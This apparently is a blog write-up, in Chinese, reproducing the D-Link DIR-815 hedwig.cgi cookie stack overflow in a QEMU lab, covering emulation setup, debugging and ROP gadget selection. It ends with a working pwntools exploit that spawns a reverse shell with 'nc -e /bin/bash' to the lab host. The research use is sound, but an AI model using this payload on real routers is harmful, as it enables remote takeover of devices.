DLink 815路由器栈溢出漏洞分析与复现
qemu模拟环境搭建
固件下载地址
File DIR-815_FIRMWARE_1.01.ZIP — Firmware for D-link DIR-815
binwalk解压固件
binwalk -Me dir815.bin
得到文件系统:
查看bin/busybox得知是MIPS32,小端:
使用qemu-system-mipsel从系统角度进行模拟,就需要一个mips架构的内核镜像和文件系统。可以在如下网站下载:
Index of /~aurel32/qemu
因为是小端,这里直接选择mipsel,然后下载其中两个文件:
debian_squeeze_mipsel_standard.qcow2是文件系统,vmlinux-3.2.0-4-4kc-malta是内核镜像。
然后编辑qemu启动脚本start.sh:
sudo qemu-system-mipsel \
-M malta \
-kernel vmlinux-3.2.0-4-4kc-malta \
-hda debian_squeeze_mipsel_standard.qcow2 \
-append "root=/dev/sda1 console=tty0" \
-net nic \
-net tap \
-nographic \
启动后输入用户名/密码 root/root或user/user即可登录qemu模拟的系统。
接下来在宿主机创建一个网卡,使qemu内能和宿主机通信。
安装依赖库:
sudo apt-get install bridge-utils uml-utilities
在宿主机编写如下文件保存为net.sh并运行:
sudo sysctl -w net.ipv4.ip_forward=1
sudo iptables -F
sudo iptables -X
sudo iptables -t nat -F
sudo iptables -t nat -X
sudo iptables -t mangle -F
sudo iptables -t mangle -X
sudo iptables -P INPUT ACCEPT
sudo iptables -P FORWARD ACCEPT
sudo iptables -P OUTPUT ACCEPT
sudo iptables -t nat -A POSTROUTING -o ens33 -j MASQUERADE
sudo iptables -I FORWARD 1 -i tap0 -j ACCEPT
sudo iptables -I FORWARD 1 -o tap0 -m state --state RELATED,ESTABLISHED -j ACCEPT
sudo ifconfig tap0 192.168.100.254 netmask 255.255.255.0
可以使用ifconfig命令检查是否配置成功:
然后配置qemu虚拟系统的路由,在qemu虚拟系统中编写net.sh并运行:
#!/bin/sh
ifconfig eth0 192.168.100.2 netmask 255.255.255.0
route add default gw 192.168.100.254
在qemu虚拟系统中使用ifconfig命令查看eth0地址是否更改为192.168.100.2:
此时宿主机应该可以和qemu虚拟系统互相ping通了:
随后使用scp命令将binwalk解压出来的squashfs-root文件夹上传到qemu系统中的/root路径下:
scp -r squashfs-root/ [email protected]:/root
然后在qemu虚拟系统中将squashfs-root文件夹下的库文件替换掉原有的,此操作会改变文件系统,如果不小心退出了虚拟系统,再次启动qemu时会失败,原因是因为改变了文件系统的内容。此时需要使用新的文件系统,因此在此操作之前可以先备份一份。编写auto.sh并执行:
cp sbin/httpd /
cp -rf htdocs/ /
rm -rf /etc/services
cp -rf etc/ /
cp lib/ld-uClibc-0.9.30.1.so /lib/
cp lib/libcrypt-0.9.30.1.so /lib/
cp lib/libc.so.0 /lib/
cp lib/libgcc_s.so.1 /lib/
cp lib/ld-uClibc.so.0 /lib/
cp lib/libcrypt.so.0 /lib/
cp lib/libgcc_s.so /lib/
cp lib/libuClibc-0.9.30.1.so /lib/
cd /
ln -s /htdocs/cgibin /htdocs/web/hedwig.cgi
ln -s /htdocs/cgibin /usr/sbin/phpcgi
接下来在qemu虚拟系统的根目录( / )下,创建一个名为conf的文件,此文件是httpd服务的配置文件。内容如下:
Umask 026
PIDFile /var/run/httpd.pid
LogGMT On #开启log
ErrorLog /log #log文件
Tuning
{
NumConnections 15
BufSize 12288
InputBufSize 4096
ScriptBufSize 4096
NumHeaders 100
Timeout 60
ScriptTimeout 60
}
Control
{
Types
{
text/html { html htm }
text/xml { xml }
text/plain { txt }
image/gif { gif }
image/jpeg { jpg }
text/css { css }
application/octet-stream { * }
}
Specials
{
Dump { /dump }
CGI { cgi }
Imagemap { map }
Redirect { url }
}
External
{
/usr/sbin/phpcgi { php }
}
}
Server
{
ServerName "Linux, HTTP/1.1, "
ServerId "1234"
Family inet
Interface eth0 #网卡
Address 192.168.100.2 #qemu的ip地址
Port "4321" #对应web访问端口
Virtual
{
AnyHost
Control
{
Alias /
Location /htdocs/web
IndexNames { index.php }
External
{
/usr/sbin/phpcgi { router_info.xml }
/usr/sbin/phpcgi { post_login.xml }
}
}
Control
{
Alias /HNAP1
Location /htdocs/HNAP1
External
{
/usr/sbin/hnap { hnap }
}
IndexNames { index.hnap }
}
}
}
最后启动httpd服务:
./httpd -f conf
在宿主机浏览器中访问hedwig.cgi服务:
这里访问失败是因为hedwig.cgi服务没有收到请求,需要提前配置qemu虚拟环境中的REQUEST_METHOD等方法,因为httpd是读取的环境变量,这里就直接通过环境变量进行设置:
export CONTENT_LENGTH="100"
export CONTENT_TYPE="application/x-www-form-urlencoded"
export REQUEST_METHOD="POST"
export REQUEST_URI="/hedwig.cgi"
export HTTP_COOKIE="uid=1234"
这里在qemu虚拟系统中运行hedwig.cgi,再次访问http://192.168.100.2:4321/hedwig.cgi就可以正常收到内容了:
以上整个过程就是环境搭建部分,接下来就是使用gdbserver对hedwig.cgi进行调试了。
调试方法
需要在宿主机使用异构的gdb,在qemu虚拟系统中使用gdbserver来调试程序。首先在宿主机安装异构的gdb:
sudo apt install gdb-multiarch
然后在下面网址下载编译好的异构gdbserver,直接传到qemu虚拟系统中,或者自己在gdb官网下载源码交叉编译也行:
embedded-tools/binaries at master · rapid7/embedded-tools
gdbserver的用法如下:
./gdbserver 远程gdb的IP:port ./test
例如这里是用的:
./gdbserver 192.168.100.254:8888 /htdocs/web/hedwig.cgi
最后在宿主机使用gdb-multiarch进行远程调试即可:
调试确定栈溢出偏移
因为hedwig.cgi是集成到cgibin中的,所以只需要将cgibin文件放到IDA中分析就行。通过查找资料和分析得知,程序的溢出点和HTTP_COOKIE字段有关。通过查找字符串引用,在IDA中查看伪代码如下:
它存在于sess_get_uid函数,getenv获取变量信息,因此可以通过设置全局变量来控制此参数。查看sess_get_uid函数的引用,在hedwigcgi_main函数中找到如下内容:
此处值得注意的是sprintf将string和字符串拼接,放入到v27变量中,并未对长度进行检查。接下来尝试打开文件/var/tmp/temp.xml,如果不存在就跳转到退出函数,如果文件存在,则顺序执行到以下代码:
此处的sprintf也未对长度进行检查,输入超长的字符串会发生栈溢出。使用如下调试脚本进行环境变量的设置,并启动调试端口:
#!/bin/bash
export CONTENT_TYPE="application/x-www-form-urlencoded"
export HTTP_COOKIE=$(python -c "print 'uid=' + 'A'*1009 + 'BBBB'")
export CONTENT_LENGTH=$(echo -n "$HTTP_COOKIE" | wc -c)
export REQUEST_METHOD="POST"
export REQUEST_URI="/hedwig.cgi"
echo "uid=4321"|./gdbserver.mipsle 192.168.100.254:8888 /htdocs/web/hedwig.cgi
使用gdb-multiarch远程调试,断在hedwig_cgi函数的返回地址,可以观察到s0-s7寄存器被我们的输入控制,如下:
最后看到控制了s0-s7,并且控制了ra寄存器,即控制了返回地址,依照我们上面调试脚本输入的内容,得知填充长度为1009即可控制返回地址:
构造ROP的方法
目的是为了劫持返回地址,调用libc中的system。但为了避免cache incoherency机制,这里使用system构造反弹shell,而非直接调用shellcode。首先要确定可以调用system的libc,使用vmmap查看得知为libc.so.0:
复制以下代码到ida的plugins目录中,并命名为mipsrop.py:
https://github.com/tacnetsol/ida/blob/master/plugins/mipsrop/mipsrop.py
修改82行from shims import ida_shims为import ida_shims
复制以下代码到ida的plugins目录中,并命名为ida_shims.py:
import idc
import idaapi
try:
import ida_bytes
except ImportError:
ida_bytes = None
try:
import ida_name
except ImportError:
ida_name = None
try:
import ida_kernwin
except ImportError:
ida_kernwin = None
try:
import ida_nalt
except ImportError:
ida_nalt = None
try:
import ida_ua
except ImportError:
ida_ua = None
try:
import ida_funcs
except ImportError:
ida_funcs = None
def _get_fn_by_version(lib, curr_fn, archive_fn, archive_lib=None):
if idaapi.IDA_SDK_VERSION >= 700:
try:
return getattr(lib, curr_fn)
except AttributeError:
raise Exception('%s is not a valid function in %s' % (curr_fn,
lib))
use_lib = lib if archive_lib is None else archive_lib
try:
return getattr(use_lib, archive_fn)
except AttributeError:
raise Exception('%s is not a valid function in %s' % (archive_fn,
use_lib))
def print_insn_mnem(ea):
fn = _get_fn_by_version(idc, 'print_insn_mnem', 'GetMnem')
return fn(ea)
def print_operand(ea, n):
fn = _get_fn_by_version(idc, 'print_operand', 'GetOpnd')
return fn(ea, n)
def define_local_var(start, end, location, name):
fn = _get_fn_by_version(idc, 'define_local_var', 'MakeLocal')
return fn(start, end, location, name)
def find_func_end(ea):
fn = _get_fn_by_version(idc, 'find_func_end', 'FindFuncEnd')
return fn(ea)
def is_code(flag):
fn = _get_fn_by_version(ida_bytes, 'is_code', 'isCode', idaapi)
return fn(flag)
def get_full_flags(ea):
fn = _get_fn_by_version(ida_bytes, 'get_full_flags', 'getFlags', idaapi)
return fn(ea)
def get_name(ea):
fn = _get_fn_by_version(idc, 'get_name', 'Name')
if idaapi.IDA_SDK_VERSION > 700:
return fn(ea, ida_name.GN_VISIBLE)
return fn(ea)
def get_func_off_str(ea):
fn = _get_fn_by_version(idc, 'get_func_off_str', 'GetFuncOffset')
return fn(ea)
def jumpto(ea, opnum=-1, uijmp_flags=0x0001):
fn = _get_fn_by_version(ida_kernwin, 'jumpto', 'Jump', idc)
if idaapi.IDA_SDK_VERSION >= 700:
return fn(ea, opnum, uijmp_flags)
return fn(ea)
def ask_yn(default, format_str):
fn = _get_fn_by_version(ida_kernwin, 'ask_yn', 'AskYN', idc)
return fn(default, format_str)
def ask_file(for_saving, default, dialog):
fn = _get_fn_by_version(ida_kernwin, 'ask_file', 'AskFile', idc)
return fn(for_saving, default, dialog)
def get_func_attr(ea, attr):
fn = _get_fn_by_version(idc, 'get_func_attr', 'GetFunctionAttr')
return fn(ea, attr)
def get_name_ea_simple(name):
fn = _get_fn_by_version(idc, 'get_name_ea_simple', 'LocByName')
return fn(name)
def next_head(ea, maxea=4294967295):
fn = _get_fn_by_version(idc, 'next_head', 'NextHead')
return fn(ea, maxea)
def get_screen_ea():
fn = _get_fn_by_version(idc, 'get_screen_ea', 'ScreenEA')
return fn()
def choose_func(title):
fn = _get_fn_by_version(idc, 'choose_func', 'ChooseFunction')
return fn(title)
def ask_ident(default, prompt):
fn = _get_fn_by_version(ida_kernwin, 'ask_str', 'AskIdent', idc)
if idaapi.IDA_SDK_VERSION >= 700:
return fn(default, ida_kernwin.HIST_IDENT, prompt)
return fn(default, prompt)
def set_name(ea, name):
fn = _get_fn_by_version(idc, 'set_name', 'MakeName')
if idaapi.IDA_SDK_VERSION >= 700:
return fn(ea, name, ida_name.SN_CHECK)
return fn(ea, name)
def get_wide_dword(ea):
fn = _get_fn_by_version(idc, 'get_wide_dword', 'Dword')
return fn(ea)
def get_strlit_contents(ea):
fn = _get_fn_by_version(idc, 'get_strlit_contents', 'GetString')
return fn(ea)
def get_func_name(ea):
fn = _get_fn_by_version(idc, 'get_func_name', 'GetFunctionName')
return fn(ea)
def get_first_seg():
fn = _get_fn_by_version(idc, 'get_first_seg', 'FirstSeg')
return fn()
def get_segm_attr(segea, attr):
fn = _get_fn_by_version(idc, 'get_segm_attr', 'GetSegmentAttr')
return fn(segea, attr)
def get_next_seg(ea):
fn = _get_fn_by_version(idc, 'get_next_seg', 'NextSeg')
return fn(ea)
def is_strlit(flags):
fn = _get_fn_by_version(ida_bytes, 'is_strlit', 'isASCII', idc)
return fn(flags)
def create_strlit(start, lenth):
fn = _get_fn_by_version(ida_bytes, 'create_strlit', 'MakeStr', idc)
if idaapi.IDA_SDK_VERSION >= 700:
return fn(start, lenth, ida_nalt.STRTYPE_C)
return fn(start, idc.BADADDR)
def is_unknown(flags):
fn = _get_fn_by_version(ida_bytes, 'is_unknown', 'isUnknown', idc)
return fn(flags)
def is_byte(flags):
fn = _get_fn_by_version(ida_bytes, 'is_byte', 'isByte', idc)
return fn(flags)
def create_dword(ea):
fn = _get_fn_by_version(ida_bytes, 'create_data', 'MakeDword', idc)
if idaapi.IDA_SDK_VERSION >= 700:
return fn(ea, ida_bytes.FF_DWORD, 4, idaapi.BADADDR)
return fn(ea)
def op_plain_offset(ea, n, base):
fn = _get_fn_by_version(idc, 'op_plain_offset', 'OpOff')
return fn(ea, n, base)
def next_addr(ea):
fn = _get_fn_by_version(ida_bytes, 'next_addr', 'NextAddr', idc)
return fn(ea)
def can_decode(ea):
fn = _get_fn_by_version(ida_ua, 'can_decode', 'decode_insn', idaapi)
return fn(ea)
def get_operands(insn):
if idaapi.IDA_SDK_VERSION >= 700:
return insn.ops
return idaapi.cmd.Operands
def get_canon_feature(insn):
if idaapi.IDA_SDK_VERSION >= 700:
return insn.get_canon_feature()
return idaapi.cmd.get_canon_feature()
def get_segm_name(ea):
fn = _get_fn_by_version(idc, 'get_segm_name', 'SegName')
return fn(ea)
def add_func(ea):
fn = _get_fn_by_version(ida_funcs, 'add_func', 'MakeFunction', idc)
return fn(ea)
def create_insn(ea):
fn = _get_fn_by_version(idc, 'create_insn', 'MakeCode')
return fn(ea)
def get_segm_end(ea):
fn = _get_fn_by_version(idc, 'get_segm_end', 'SegEnd')
return fn(ea)
def get_segm_start(ea):
fn = _get_fn_by_version(idc, 'get_segm_start', 'SegStart')
return fn(ea)
def decode_insn(ea):
fn = _get_fn_by_version(ida_ua, 'decode_insn', 'decode_insn', idaapi)
if idaapi.IDA_SDK_VERSION >= 700:
insn = ida_ua.insn_t()
fn(insn, ea)
return insn
fn(ea)
return idaapi.cmd
def get_bookmark(index):
fn = _get_fn_by_version(idc, 'get_bookmark', 'GetMarkedPos')
return fn(index)
def get_bookmark_desc(index):
fn = _get_fn_by_version(idc, 'get_bookmark_desc', 'GetMarkComment')
return fn(index)
def set_color(ea, what, color):
fn = _get_fn_by_version(idc, 'set_color', 'SetColor')
return fn(ea, what, color)
def msg(message):
fn = _get_fn_by_version(ida_kernwin, 'msg', 'Message', idc)
return fn(message)
def get_highlighted_identifier():
fn = _get_fn_by_version(ida_kernwin, 'get_highlight',
'get_highlighted_identifier', idaapi)
if idaapi.IDA_SDK_VERSION >= 700:
viewer = ida_kernwin.get_current_viewer()
highlight = fn(viewer)
if highlight and highlight[1]:
return highlight[0]
return fn()
def start_ea(obj):
if not obj:
return None
try:
return obj.startEA
except AttributeError:
return obj.start_ea
def end_ea(obj):
if not obj:
return None
try:
return obj.endEA
except AttributeError:
return obj.end_ea
def set_func_flags(ea, flags):
fn = _get_fn_by_version(idc, 'set_func_attr', 'SetFunctionFlags')
if idaapi.IDA_SDK_VERSION >= 700:
return fn(ea, idc.FUNCATTR_FLAGS, flags)
return fn(ea, flags)
def get_func_flags(ea):
fn = _get_fn_by_version(idc, 'get_func_attr', 'GetFunctionFlags')
if idaapi.IDA_SDK_VERSION >= 700:
return fn(ea, idc.FUNCATTR_FLAGS)
return fn(ea)
之后在idapython输入框中输入:
import mipsrop
mipsrop = mipsrop.MIPSROPFinder()
然后输入mipsrop.find("")即可查询可用的gadget:
根据《揭秘家用路由器0day漏洞挖掘技术》一书的方法:先将 system 函数的地址 -1 传入某个寄存器中,之后找到对这个寄存器进行加 +1 的操作的 gadget 进行调用即可将system地址恢复,因此我们查找addiu $s0,1指令,选用gadgets:0x158c8
这个gadget可以将s0赋值为system函数地址。现在我们还需要找到给system函数传参的gadget。利用mipsrop.stackfinder,选用gadget:0x159cc。因为其既可以跳转至system函数,又可以通过s5给system函数传参:
编写exp
有了上面两个gadget之后,整体流程如下:
- 劫持地址-->0x158c8(给s0赋值为
system函数地址,跳转至s5) - 0x159cc(给system函数传参并跳转执行)
exp如下:
from pwn import *
context.endian = "little"
context.arch = "mips"
base_addr = 0x77f34000
system_addr_1 = 0x53200-1
gadget1 = 0x158c8
gadget2 = 0x159cc
cmd = 'nc -e /bin/bash 192.168.100.254 9999'
padding = 'A' * 973
padding += p32(base_addr + system_addr_1) # s0
padding += 'A' * 4 # s1
padding += 'A' * 4 # s2
padding += 'A' * 4 # s3
padding += 'A' * 4 # s4
padding += p32(base_addr+gadget2) # s5
padding += 'A' * 4 # s6
padding += 'A' * 4 # s7
padding += 'A' * 4 # fp
padding += p32(base_addr + gadget1) # ra
padding += 'B' * 0x10
padding += cmd
f = open("context",'wb')
f.write(padding)
f.close()
运行exp生成context,将congtext上传,然后运行hedwig.cgi服务:
#!/bin/bash
export CONTENT_TYPE="application/x-www-form-urlencoded"
export HTTP_COOKIE="uid=`cat context`"
export CONTENT_LENGTH=$(echo -n "$HTTP_COOKIE" | wc -c)
export REQUEST_METHOD="POST"
export REQUEST_URI="/hedwig.cgi"
echo "uid=4321"|./gdbserver.mipsle 192.168.100.254:8888 /htdocs/web/hedwig.cgi
#echo "uid=4321"|/htdocs/web/hedwig.cgi
最后可以在宿主机可以得到一个qemu虚拟系统的shell:
总结
复现过程主要难点在于环境搭建、仿真模拟,由于没有硬件设备,通过仿真只能模拟出部分功能。我试了很多方式,比如像FirmAE和Firmadyne,或者是自己构建的docker镜像、openwrt虚拟机,都不是很好用,中途遇到无数多的问题不得不放弃这些方法,最后选择这种手动模拟的方式,这种方式应该适用于多数要求不是很高的模拟场景。
References
IOT设备漏洞挖掘从入门到入门(一)- DVRF系列题目分析 - 安全客,安全资讯平台
IOT设备漏洞挖掘从入门到入门(二)- DLink Dir 815漏洞分析及三种方式模拟复现 - 安全客,安全资讯平台
IOTsec-Zone 物联网安全社区
MIPS 汇编指令学习 - CobrAMG - 博客园



